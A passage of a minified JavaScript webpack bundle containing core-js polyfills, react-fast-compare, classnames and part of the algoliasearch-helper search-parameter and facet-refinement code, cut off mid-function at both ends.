m,w=p(y(a)),T=-1!==O(w,"g");T&&(m=-1!==O(w,"u"),a.lastIndex=0);for(var R,j=[];null!==(R=b(a,s))&&(k(j,R),T);){""===p(R[0])&&(a.lastIndex=v(s,d(a.lastIndex),m))}for(var _="",A=0,N=0;N<j.length;N++){for(var F,I=p((R=j[N])[0]),M=x(S(f(R.index),s.length),0),L=[],D=1;D<R.length;D++)k(L,P(R[D]));var q=R.groups;if(h){var H=E([I],L,M,s);void 0!==q&&k(H,q),F=p(n(i,void 0,H))}else F=g(I,s,M,L,q,i);M>=A&&(_+=C(s,A,M)+F,A=M+I.length)}return _+C(s,A)}]},!!s(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!T||R)},25745:(e,t,r)=>{"use strict";var n=r(77629);e.exports=function(e,t){return n[e]||(n[e]=t||{})}},25843:(e,t,r)=>{"use strict";var n=r(46518),i=r(52703);n({target:"Number",stat:!0,forced:Number.parseInt!==i},{parseInt:i})},26099:(e,t,r)=>{"use strict";var n=r(92140),i=r(36840),o=r(53179);n||i(Object.prototype,"toString",o,{unsafe:!0})},26198:(e,t,r)=>{"use strict";var n=r(18014);e.exports=function(e){return n(e.length)}},26269:e=>{"use strict";e.exports={}},26835:(e,t,r)=>{"use strict";var n=r(46518),i=r(57029),o=r(6469);n({target:"Array",proto:!0},{copyWithin:i}),o("copyWithin")},26910:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),a=r(48981),s=r(26198),c=r(84606),u=r(655),l=r(79039),f=r(74488),d=r(34598),p=r(13709),h=r(13763),v=r(39519),m=r(3607),g=[],y=i(g.sort),b=i(g.push),w=l(function(){g.sort(void 0)}),x=l(function(){g.sort(null)}),S=d("sort"),E=!l(function(){if(v)return v<70;if(!(p&&p>3)){if(h)return!0;if(m)return m<603;var e,t,r,n,i="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)g.push({k:t+n,v:r})}for(g.sort(function(e,t){return t.v-e.v}),n=0;n<g.length;n++)t=g[n].k.charAt(0),i.charAt(i.length-1)!==t&&(i+=t);return"DGBEFHACIJK"!==i}});n({target:"Array",proto:!0,forced:w||!x||!S||!E},{sort:function(e){void 0!==e&&o(e);var t=a(this);if(E)return void 0===e?y(t):y(t,e);var r,n,i=[],l=s(t);for(n=0;n<l;n++)n in t&&b(i,t[n]);for(f(i,function(e){return function(t,r){return void 0===r?-1:void 0===t?1:void 0!==e?+e(t,r)||0:u(t)>u(r)?1:-1}}(e)),r=s(i),n=0;n<r;)t[n]=i[n++];for(;n<l;)c(t,n++);return t}})},27208:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},27337:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(35610),a=RangeError,s=String.fromCharCode,c=String.fromCodePoint,u=i([].join);n({target:"String",stat:!0,arity:1,forced:!!c&&1!==c.length},{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,i=0;n>i;){if(t=+arguments[i++],o(t,1114111)!==t)throw new a(t+" is not a valid code point");r[i]=t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320)}return u(r,"")}})},27476:(e,t,r)=>{"use strict";var n=r(22195),i=r(79504);e.exports=function(e){if("Function"===n(e))return i(e)}},27495:(e,t,r)=>{"use strict";var n=r(46518),i=r(57323);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},28527:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),a=r(83789),s=r(40507),c=r(9539);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var u=r.getIterator();return!1!==s(u,function(e){if(!i(t,e))return c(u,"normal",!1)})}},28543:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(27476),a=r(33994),s=r(62529),c=r(67750),u=r(18014),l=r(655),f=r(28551),d=r(20034),p=r(22195),h=r(60788),v=r(61034),m=r(55966),g=r(36840),y=r(79039),b=r(78227),w=r(2293),x=r(57829),S=r(56682),E=r(91181),k=r(96395),O=b("matchAll"),C="RegExp String",P=C+" Iterator",T=E.set,R=E.getterFor(P),j=RegExp.prototype,_=TypeError,A=o("".indexOf),N=o("".matchAll),F=!!N&&!y(function(){N("a",/./)}),I=a(function(e,t,r,n){T(this,{type:P,regexp:e,string:t,global:r,unicode:n,done:!1})},C,function(){var e=R(this);if(e.done)return s(void 0,!0);var t=e.regexp,r=e.string,n=S(t,r);return null===n?(e.done=!0,s(void 0,!0)):e.global?(""===l(n[0])&&(t.lastIndex=x(r,u(t.lastIndex),e.unicode)),s(n,!1)):(e.done=!0,s(n,!1))}),M=function(e){var t,r,n,i=f(this),o=l(e),a=w(i,RegExp),s=l(v(i));return t=new a(a===RegExp?i.source:i,s),r=!!~A(s,"g"),n=!!~A(s,"u"),t.lastIndex=u(i.lastIndex),new I(t,o,r,n)};n({target:"String",proto:!0,forced:F},{matchAll:function(e){var t,r,n,o,a=c(this);if(d(e)){if(h(e)&&(t=l(c(v(e))),!~A(t,"g")))throw new _("`.matchAll` does not allow non-global regexes");if(F)return N(a,e);if(void 0===(n=m(e,O))&&k&&"RegExp"===p(e)&&(n=M),n)return i(n,e,a)}else if(F)return N(a,e);return r=l(a),o=new RegExp(e,"g"),k?i(M,o,r):o[O](r)}}),k||O in j||g(j,O,M)},28551:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not an object")}},28706:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(34376),a=r(20034),s=r(48981),c=r(26198),u=r(96837),l=r(97040),f=r(1469),d=r(70597),p=r(78227),h=r(39519),v=p("isConcatSpreadable"),m=h>=51||!i(function(){var e=[];return e[v]=!1,e.concat()[0]!==e}),g=function(e){if(!a(e))return!1;var t=e[v];return void 0!==t?!!t:o(e)};n({target:"Array",proto:!0,arity:1,forced:!m||!d("concat")},{concat:function(e){var t,r,n,i,o,a=s(this),d=f(a,0),p=0;for(t=-1,n=arguments.length;t<n;t++)if(g(o=-1===t?a:arguments[t]))for(i=c(o),u(p+i),r=0;r<i;r++,p++)r in o&&l(d,p,o[r]);else u(p+1),l(d,p++,o);return d.length=p,d}})},28845:(e,t,r)=>{"use strict";var n=r(44576),i=r(69565),o=r(94644),a=r(26198),s=r(58229),c=r(48981),u=r(79039),l=n.RangeError,f=n.Int8Array,d=f&&f.prototype,p=d&&d.set,h=o.aTypedArray,v=o.exportTypedArrayMethod,m=!u(function(){var e=new Uint8ClampedArray(2);return i(p,e,{length:1,0:3},1),3!==e[1]}),g=m&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u(function(){var e=new f(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});v("set",function(e){h(this);var t=s(arguments.length>1?arguments[1]:void 0,1),r=c(e);if(m)return i(p,this,r,t);var n=this.length,o=a(r),u=0;if(o+t>n)throw new l("Wrong length");for(;u<o;)this[t+u]=r[u++]},!m||g)},29110:e=>{"use strict";e.exports=function(){return Array.prototype.slice.call(arguments).reduceRight(function(e,t){return Object.keys(Object(t)).forEach(function(r){void 0!==t[r]&&(void 0!==e[r]&&delete e[r],e[r]=t[r])}),e},{})}},29309:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59225).set,a=r(79472),s=i.setImmediate?a(o,!1):o;n({global:!0,bind:!0,enumerable:!0,forced:i.setImmediate!==s},{setImmediate:s})},29314:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(28551),a=r(1767),s=r(24149),c=r(99590),u=r(9539),l=r(19462),f=r(30684),d=r(84549),p=r(96395),h=!p&&!f("drop",0),v=!p&&!h&&d("drop",RangeError),m=p||h||v,g=l(function(){for(var e,t=this.iterator,r=this.next;this.remaining;)if(this.remaining--,e=o(i(r,t)),this.done=!!e.done)return;if(e=o(i(r,t)),!(this.done=!!e.done))return e.value});n({target:"Iterator",proto:!0,real:!0,forced:m},{drop:function(e){var t;o(this);try{t=c(s(+e))}catch(e){u(this,"throw",e)}return v?i(v,this,t):new g(a(this),{remaining:t})}})},29423:(e,t,r)=>{"use strict";var n=r(94644),i=r(79039),o=r(67680),a=n.aTypedArray,s=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("slice",function(e,t){for(var r=o(a(this),e,t),n=s(this),i=0,c=r.length,u=new n(c);c>i;)u[i]=r[i++];return u},i(function(){new Int8Array(1).slice()}))},29833:(e,t,r)=>{"use strict";r(15823)("Float64",function(e){return function(t,r,n){return e(this,t,r,n)}})},29908:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0},{is:r(3470)})},29948:(e,t,r)=>{"use strict";var n=r(35370),i=r(94644).getTypedArrayConstructor;e.exports=function(e,t){return n(i(e),t)}},30067:(e,t,r)=>{"use strict";r(17145)},30115:e=>{var t="undefined"!=typeof Element,r="function"==typeof Map,n="function"==typeof Set,i="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;function o(e,a){if(e===a)return!0;if(e&&a&&"object"==typeof e&&"object"==typeof a){if(e.constructor!==a.constructor)return!1;var s,c,u,l;if(Array.isArray(e)){if((s=e.length)!=a.length)return!1;for(c=s;0!==c--;)if(!o(e[c],a[c]))return!1;return!0}if(r&&e instanceof Map&&a instanceof Map){if(e.size!==a.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!a.has(c.value[0]))return!1;for(l=e.entries();!(c=l.next()).done;)if(!o(c.value[1],a.get(c.value[0])))return!1;return!0}if(n&&e instanceof Set&&a instanceof Set){if(e.size!==a.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!a.has(c.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(a)){if((s=e.length)!=a.length)return!1;for(c=s;0!==c--;)if(e[c]!==a[c])return!1;return!0}if(e.constructor===RegExp)return e.source===a.source&&e.flags===a.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"==typeof e.valueOf&&"function"==typeof a.valueOf)return e.valueOf()===a.valueOf();if(e.toString!==Object.prototype.toString&&"function"==typeof e.toString&&"function"==typeof a.toString)return e.toString()===a.toString();if((s=(u=Object.keys(e)).length)!==Object.keys(a).length)return!1;for(c=s;0!==c--;)if(!Object.prototype.hasOwnProperty.call(a,u[c]))return!1;if(t&&e instanceof Element)return!1;for(c=s;0!==c--;)if(("_owner"!==u[c]&&"__v"!==u[c]&&"__o"!==u[c]||!e.$$typeof)&&!o(e[u[c]],a[u[c]]))return!1;return!0}return e!=e&&a!=a}e.exports=function(e,t){try{return o(e,t)}catch(e){if((e.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw e}}},30237:(e,t,r)=>{"use strict";r(6469)("flatMap")},30421:e=>{"use strict";e.exports={}},30531:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(28551),s=r(1767),c=r(48646),u=r(19462),l=r(9539),f=r(96395),d=r(30684),p=r(84549),h=!f&&!d("flatMap",function(){}),v=!f&&!h&&p("flatMap",TypeError),m=f||h||v,g=u(function(){for(var e,t,r=this.iterator,n=this.mapper;;){if(t=this.inner)try{if(!(e=a(i(t.next,t.iterator))).done)return e.value;this.inner=null}catch(e){l(r,"throw",e)}if(e=a(i(this.next,r)),this.done=!!e.done)return;try{this.inner=c(n(e.value,this.counter++),!1)}catch(e){l(r,"throw",e)}}});n({target:"Iterator",proto:!0,real:!0,forced:m},{flatMap:function(e){a(this);try{o(e)}catch(e){l(this,"throw",e)}return v?i(v,this,e):new g(s(this),{mapper:e,inner:null})}})},30566:(e,t,r)=>{"use strict";var n=r(79504),i=r(79306),o=r(20034),a=r(39297),s=r(67680),c=r(40616),u=Function,l=n([].concat),f=n([].join),d={};e.exports=c?u.bind:function(e){var t=i(this),r=t.prototype,n=s(arguments,1),c=function(){var r=l(n,s(arguments));return this instanceof c?function(e,t,r){if(!a(d,t)){for(var n=[],i=0;i<t;i++)n[i]="a["+i+"]";d[t]=u("C,a","return new C("+f(n,",")+")")}return d[t](e,r)}(t,r.length,r):t.apply(e,r)};return o(r)&&(c.prototype=r),c}},30583:e=>{"use strict";e.exports=function(){}},30684:e=>{"use strict";e.exports=function(e,t){var r="function"==typeof Iterator&&Iterator.prototype[e];if(r)try{r.call({next:null},t).next()}catch(e){return!0}}},30958:(e,t,r)=>{"use strict";r(5240)},30985:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(28551);n({target:"Reflect",stat:!0,sham:!r(92744)},{preventExtensions:function(e){o(e);try{var t=i("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},31051:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(33517),a=r(97040),s=Array;n({target:"Array",stat:!0,forced:i(function(){function e(){}return!(s.of.call(e)instanceof e)})},{of:function(){for(var e=0,t=arguments.length,r=new(o(this)?this:s)(t);t>e;)a(r,e,arguments[e++]);return r.length=t,r}})},31073:(e,t,r)=>{"use strict";r(70511)("split")},31240:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n(1.1.valueOf)},31415:(e,t,r)=>{"use strict";r(92405)},31575:(e,t,r)=>{"use strict";var n=r(94644),i=r(80926).left,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduce",function(e){var t=arguments.length;return i(o(this),e,t,t>1?arguments[1]:void 0)})},31689:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(18745),a=r(67680),s=r(36043),c=r(79306),u=r(1103),l=i.Promise,f=!1;n({target:"Promise",stat:!0,forced:!l||!l.try||u(function(){l.try(function(e){f=8===e},8)}).error||!f},{try:function(e){var t=arguments.length>1?a(arguments,1):[],r=s.f(this),n=u(function(){return o(c(e),void 0,t)});return(n.error?r.reject:r.resolve)(n.value),r.promise}})},31694:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).find,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("find",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},31698:(e,t,r)=>{"use strict";var n=r(46518),i=r(44204),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("union")||!o("union")},{union:i})},32357:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(79504),a=r(42787),s=r(71072),c=r(25397),u=o(r(48773).f),l=o([].push),f=n&&i(function(){var e=Object.create(null);return e[2]=2,!u(e,2)}),d=function(e){return function(t){for(var r,i=c(t),o=s(i),d=f&&null===a(i),p=o.length,h=0,v=[];p>h;)r=o[h++],n&&!(d?r in i:u(i,r))||l(v,e?[r,i[r]]:i[r]);return v}};e.exports={entries:d(!0),values:d(!1)}},32475:(e,t,r)=>{"use strict";var n=r(46518),i=r(28527);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSupersetOf",function(e){return!e})},{isSupersetOf:i})},32485:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r))e.push(i.apply(null,r));else if("object"===o)for(var a in r)n.call(r,a)&&r[a]&&e.push(a)}}return e.join(" ")}e.exports?e.exports=i:void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}()},32603:(e,t,r)=>{"use strict";var n=r(655);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:n(e)}},32637:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0},{isInteger:r(2087)})},32812:(e,t,r)=>{"use strict";r(46518)({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},33110:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),a=r(69565),s=r(79504),c=r(79039),u=r(94901),l=r(10757),f=r(67680),d=r(66933),p=r(4495),h=String,v=i("JSON","stringify"),m=s(/./.exec),g=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1.1.toString),x=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,E=/^[\uDC00-\uDFFF]$/,k=!p||c(function(){var e=i("Symbol")("stringify detection");return"[null]"!==v([e])||"{}"!==v({a:e})||"{}"!==v(Object(e))}),O=c(function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")}),C=function(e,t){var r=f(arguments),n=d(t);if(u(n)||void 0!==e&&!l(e))return r[1]=function(e,t){if(u(n)&&(t=a(n,this,h(e),t)),!l(t))return t},o(v,null,r)},P=function(e,t,r){var n=g(r,t-1),i=g(r,t+1);return m(S,e)&&!m(E,i)||m(E,e)&&!m(S,n)?"\\u"+w(y(e,0),16):e};v&&n({target:"JSON",stat:!0,arity:3,forced:k||O},{stringify:function(e,t,r){var n=f(arguments),i=o(k?C:v,null,n);return O&&"string"==typeof i?b(i,x,P):i}})},33164:(e,t,r)=>{"use strict";var n=r(77782),i=r(53602),o=Math.abs;e.exports=function(e,t,r,a){var s=+e,c=o(s),u=n(s);if(c<a)return u*i(c/a/t)*a*t;var l=(1+t/2220446049250313e-31)*c,f=l-(l-c);return f>r||f!=f?u*(1/0):u*f}},33206:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).forEach,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("forEach",function(e){i(o(this),e,arguments.length>1?arguments[1]:void 0)})},33313:(e,t,r)=>{"use strict";var n=r(46518),i=r(18866);n({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==i},{trimRight:i})},33371:(e,t,r)=>{"use strict";var n=r(29110),i=r(20849),o=r(14843),a=r(44728),s=r(40317),c=r(21383),u=r(17507),l=r(72208),f=r(44054);function d(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every(function(e,r){return d(t[r],e)}):e===t}function p(e){var t=e?p._parseNumbers(e):{};void 0===t.userToken||l(t.userToken)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{};var r=this;Object.keys(t).forEach(function(e){var n=-1!==p.PARAMETERS.indexOf(e),i=void 0!==t[e];!n&&i&&(r[e]=t[e])})}p.PARAMETERS=Object.keys(new p),p._parseNumbers=function(e){if(e instanceof p)return e;var t={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach(function(r){var n=e[r];if("string"==typeof n){var i=parseFloat(n);t[r]=isNaN(i)?n:i}}),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map(function(e){return Array.isArray(e)?e.map(function(e){return parseFloat(e)}):e})),e.numericRefinements){var r={};Object.keys(e.numericRefinements).forEach(function(t){var n=e.numericRefinements[t]||{};r[t]={},Object.keys(n).forEach(function(e){var i=n[e].map(function(e){return Array.isArray(e)?e.map(function(e){return"string"==typeof e?parseFloat(e):e}):"string"==typeof e?parseFloat(e):e});r[t][e]=i})}),t.numericRefinements=r}return a({},e,t)},p.make=function(e){var t=new p(e);return(e.hierarchicalFacets||[]).forEach(function(e){if(e.rootPath){var r=t.getHierarchicalRefinement(e.name);r.length>0&&0!==r[0].indexOf(e.rootPath)&&(t=t.clearRefinements(e.name)),0===(r=t.getHierarchicalRefinement(e.name)).length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}}),t},p.validate=function(e,t){var r=t||{};return e.tagFilters&&r.tagRefinements&&r.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):e.tagRefinements.length>0&&r.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&r.numericRefinements&&s(r.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):s(e.numericRefinements)&&r.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},p.prototype={constructor:p,clearRefinements:function(e){var t={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:f.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:f.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:f.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:f.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return t.numericRefinements===this.numericRefinements&&t.facetsRefinements===this.facetsRefinements&&t.facetsExcludes===this.facetsExcludes&&t.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&t.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(t)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,r){var n=u(r);if(this.isNumericRefined(e,t,n))return this;var i=a({},this.numericRefinements);return i[e]=a({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(n)):i[e][t]=[n],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,r){var n=r;return void 0!==n?this.isNumericRefined(e,t,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(r,i){return i===e&&r.op===t&&d(r.val,u(n))})}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(r,n){return n===e&&r.op===t})}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(t,r){return r===e})}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){if(void 0===e)return s(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof e)return c(this.numericRefinements,[e]);if("function"==typeof e){var t=!1,r=this.numericRefinements,n=Object.keys(r).reduce(function(n,i){var o=r[i],a={};return o=o||{},Object.keys(o).forEach(function(r){var n=o[r]||[],s=[];n.forEach(function(t){e({val:t,op:r},i,"numeric")||s.push(t)}),s.length!==n.length&&(t=!0),a[r]=s}),n[i]=a,n},{});return t?n:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:f.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:f.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return f.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:f.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter(function(t){return t!==e})}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter(function(t){return t!==e})}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter(function(t){return t.name!==e})}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:f.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:f.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return f.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:f.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(e){if(!this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.filter(function(t){return t!==e})};return this.setQueryParameters(t)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:f.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:f.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:f.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var r=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),i={};return void 0!==this.hierarchicalFacetsRefinements[e]&&this.hierarchicalFacetsRefinements[e].length>0&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+r))?-1===t.indexOf(r)?i[e]=[]:i[e]=[t.slice(0,t.lastIndexOf(r))]:i[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:n({},i,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var r={};return r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:n({},r,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:n({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return this.disjunctiveFacets.indexOf(e)>-1},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return 